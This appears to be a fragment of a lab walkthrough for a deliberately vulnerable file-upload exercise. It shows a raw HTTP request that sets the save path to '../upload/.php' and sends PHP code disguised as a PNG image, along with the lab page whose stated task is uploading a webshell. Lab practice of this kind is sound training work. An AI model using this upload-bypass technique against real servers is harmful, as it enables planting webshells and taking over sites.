 POST /Pass-13/index.php HTTP/1.1
Host: www.demo.com
Content-Length: 416
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.demo.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1OCejrk49Azu3Ab0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer: http://www.demo.com/Pass-13/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,sq;q=0.8,en;q=0.7,az;q=0.6,zh-TW;q=0.5
Connection: close
------WebKitFormBoundary1OCejrk49Azu3Ab0
Content-Disposition: form-data; name="save_path"
../upload/.php
------WebKitFormBoundary1OCejrk49Azu3Ab0
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: image/png
<?php
phpinfo(); ?>
------WebKitFormBoundary1OCejrk49Azu3Ab0
? < + > Type a search term 0 matches
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.php/9820210304092234.png" width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
? < + > Type a search term